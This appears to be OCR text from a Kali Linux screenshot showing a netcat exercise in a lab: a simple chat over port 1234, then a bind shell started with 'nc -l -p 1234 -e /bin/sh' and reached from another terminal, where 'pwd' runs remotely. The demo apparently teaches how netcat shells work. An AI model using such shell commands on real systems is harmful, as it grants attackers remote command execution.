 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
ciao
^C
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234 -e /bin/sh
Home
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
ciao
┌──(kali㉿kali)-[~]
└─$ nc 192.168.1.100 1234
pwd
/home/kali
KALI LINUX
"the quieter you become, the more you are able to hear"